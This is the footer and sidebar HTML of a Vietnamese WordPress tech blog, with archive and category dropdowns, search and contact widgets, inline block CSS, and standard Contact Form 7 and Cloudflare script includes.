	<option value='https://arrowtran.com/2021/07/'> July 2021 &nbsp;(14)</option>
	<option value='https://arrowtran.com/2021/06/'> June 2021 &nbsp;(5)</option>
	<option value='https://arrowtran.com/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='https://arrowtran.com/2021/04/'> April 2021 &nbsp;(9)</option>
	<option value='https://arrowtran.com/2021/03/'> March 2021 &nbsp;(26)</option>
	<option value='https://arrowtran.com/2021/02/'> February 2021 &nbsp;(9)</option>
	<option value='https://arrowtran.com/2021/01/'> January 2021 &nbsp;(21)</option>
	<option value='https://arrowtran.com/2020/12/'> December 2020 &nbsp;(1)</option>
	<option value='https://arrowtran.com/2020/11/'> November 2020 &nbsp;(14)</option>
	<option value='https://arrowtran.com/2020/10/'> October 2020 &nbsp;(13)</option>
	<option value='https://arrowtran.com/2020/09/'> September 2020 &nbsp;(17)</option>
	<option value='https://arrowtran.com/2020/08/'> August 2020 &nbsp;(13)</option>
	<option value='https://arrowtran.com/2020/07/'> July 2020 &nbsp;(13)</option>
	<option value='https://arrowtran.com/2020/06/'> June 2020 &nbsp;(3)</option>
	<option value='https://arrowtran.com/2020/05/'> May 2020 &nbsp;(20)</option>
	<option value='https://arrowtran.com/2020/04/'> April 2020 &nbsp;(5)</option>
	<option value='https://arrowtran.com/2020/03/'> March 2020 &nbsp;(4)</option>
	<option value='https://arrowtran.com/2020/02/'> February 2020 &nbsp;(7)</option>
	<option value='https://arrowtran.com/2020/01/'> January 2020 &nbsp;(11)</option>
	<option value='https://arrowtran.com/2019/12/'> December 2019 &nbsp;(78)</option>

		</select>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="categories-2" class="col pb-0 widget widget_categories"><span class="widget-title">Danh mục</span><div class="is-divider small"></div><form action="https://arrowtran.com" method="get"><label class="screen-reader-text" for="cat">Danh mục</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="286">Adobe&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="226">Amazon&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="332">Android&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="373">Backup&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="381">Beverage&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="358">Boot&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="414">CloudPanel&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="374">Cockpit&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="240">Customer&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="243">Django&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="268">Docker&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="241">domain&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="247">Facebook&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="202">Fix&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Game&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="231">Hướng dẫn&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="405">IIS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="376">Java&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="101">Kinh nghiệm&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="207">Lập trình&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="387">Lineage2&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="385">Linux&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="344">MAC&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="413">Mail Server&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="389">mysql&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="379">ngrok&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="408">Office&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="367">Oracle&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="318">Python&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="326">&nbsp;&nbsp;&nbsp;Bài tập Python&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;Class và Object trong Python&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="325">&nbsp;&nbsp;&nbsp;Datetime trong Python&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="320">&nbsp;&nbsp;&nbsp;Điều khiển luồng và vòng lặp&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="322">&nbsp;&nbsp;&nbsp;File trong Python&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="321">&nbsp;&nbsp;&nbsp;Hàm Python&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="319">&nbsp;&nbsp;&nbsp;Python cơ bản&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;Python nâng cao&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="362">Rclone&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="248">Seo&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="132">Software&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="353">Tây Du Ký&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="177">ti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Tin tức&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="366">Ubuntu&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="369">VPN&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="140">VPS &#8211; Server&nbsp;&nbsp;(109)</option>
	<option class="level-1" value="2">&nbsp;&nbsp;&nbsp;Centos&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;CentOS Web Panel&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Windows Server&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Windows&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="330">Windows 11&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Wordpress&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="176">Y học&nbsp;&nbsp;(1)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="search-3" class="col pb-0 widget widget_search"><span class="widget-title">Tìm kiếm</span><div class="is-divider small"></div><form method="get" class="searchform" action="https://arrowtran.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div><div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Contact</span><div class="is-divider small"></div><div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://arrowtran.com/infomation/">Infomation</a></li>
</ul></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>ArrowTran Themes</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62"><a href="https://arrowtran.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-223"><a href="https://arrowtran.com/vps-server/">Vps Server</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3045"><a href="https://arrowtran.com/linux/">Linux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://arrowtran.com/vps-server/windows-server/">Windows Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://arrowtran.com/wordpress/">WordPress</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044"><a href="https://arrowtran.com/tag/web-control-panel/">Webserver Panel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://arrowtran.com/tin-tuc/">Tin tức &#8211; Hướng dẫn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="https://arrowtran.com/infomation/">LIÊN HỆ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#1861776d6a587d75797174" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-code-inline-css' type='text/css'>
.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media (prefers-reduced-motion:no-preference){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull a,.wp-block-image.alignwide a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;transition:opacity .2s ease;width:20px;z-index:100}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}@media (prefers-reduced-motion:no-preference){.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://arrowtran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arrowtran.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arrowtran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
